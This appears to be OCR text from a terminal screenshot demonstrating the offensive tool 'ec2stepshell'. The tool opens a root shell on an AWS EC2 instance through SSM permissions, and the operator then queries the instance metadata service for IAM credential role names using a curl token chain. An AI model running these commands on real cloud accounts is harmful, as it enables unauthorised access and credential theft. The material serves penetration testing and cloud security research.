 Zellij (delighted-horse) Tab #1
ec2stepshell --regio ~ SCROLL: 0/1261
❯ ec2stepshell --region eu-central-1 --os linux i-0ba55a26cece2df13
Author: Eduard Agavriloae
@saw_your_packet
eduard.agavriloae@hacktodef.com
[~] No authentication was provided. The default profile from AWS CLI will be used.
[x] Starting reverse shell on EC2 instance i-0ba55a26cece2df13
[x] Determining method for retrieving output
[x] Permission ssm:ListCommandInvocations granted
[x] Using ssm:ListCommandInvocations as command output retrieve method
[x] Instance's OS is LINUX
[x] Retrieving hostname
Hostname: ip-172-31-44-210.eu-central-1.compute.internal
[x] Retrieving working directory
Working directory: /usr/bin
root@ip-172-31-44-210.eu-central-1.compute.internal:/usr/bin# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:unconfined_service_t:s0
root@ip-172-31-44-210.eu-central-1.compute.internal:/usr/bin# curl -H "X-aws-ec2-metadata-token: $(curl -X PUT http://169.254.169.254/latest/api/token -H 'X-aws-ec2-metadata-t
oken-ttl-seconds: 21600')" http://169.254.169.254/latest/meta-data/iam/security-credentials
ssm-connect
----------ERROR-------
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 56 100 56 0 0 11449 0 --:--:-- --:--:-- --:--:-- 14000
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 11 100 11 0 0 2743 0 --:--:-- --:--:-- --:--:-- 3666
root@ip-172-31-44-210.eu-central-1.compute.internal:/usr/bin#